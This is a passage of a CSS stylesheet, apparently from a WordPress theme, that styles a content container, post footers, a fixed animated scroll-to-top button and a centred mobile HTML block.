  -webkit-transform-origin: 50% 200px 0;
  -moz-transform-origin: 50% 200px 0;
  -o-transform-origin: 50% 200px 0;
  transform-origin: 50% 200px 0;
}
.td-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.post footer {
  clear: both;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: #4db2ec;
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -moz-transform: translate3d(0, 70px, 0);
  -ms-transform: translate3d(0, 70px, 0);
  -o-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-custom-html-mob {
  text-align: center;
  margin: 0 auto;
}
